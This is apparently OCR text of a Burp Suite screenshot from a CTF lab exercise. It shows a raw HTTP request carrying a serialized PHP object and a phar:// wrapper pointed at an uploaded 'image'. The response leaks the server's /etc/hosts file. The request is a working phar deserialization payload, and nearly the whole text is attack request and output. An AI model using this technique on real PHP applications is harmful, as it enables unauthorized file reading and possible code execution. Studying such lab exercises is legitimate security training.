 1 ×
Send Cancel < >
Target: http://133949a5-ee01-4e87-9546-59cc45ef8
Request
Pretty Raw Hex \n
1 POST /catchmime.php?careful=
O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00tes
t%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
2 Host:
133949a5-ee01-4e87-9546-59cc45ef80c6.node4.buuoj.cn:81
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://133949a5-ee01-4e87-9546-59cc45ef80c6.node4.buuoj
.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://133949a5-ee01-4e87-9546-59cc45ef80c6.node4.buuoj
.cn:81/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1
%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%
7D
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=phar%3A%2F%2Fuploads%2Fde6baf738f.png&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 11 Aug 2022 10:00:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 414
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <br />
11 <b>
Warning
</b>
: getimagesize(phar://uploads/de6baf738f.png): failed
to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/de6baf738f.png&quot; cannot be empty in <
b>
/var/www/html/catchmime.php
</b>
on line <b>
28
</b>
<br />
12 File is not an image.127.0.0.1 localhost
13 ::1 localhost ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18